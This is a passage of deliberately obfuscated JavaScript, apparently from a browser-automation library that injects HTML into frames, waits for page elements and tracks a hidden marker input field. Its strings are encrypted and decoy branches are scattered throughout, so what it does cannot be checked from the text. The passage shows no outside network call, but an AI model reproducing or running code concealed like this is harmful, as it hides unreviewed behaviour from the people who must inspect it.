_0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof 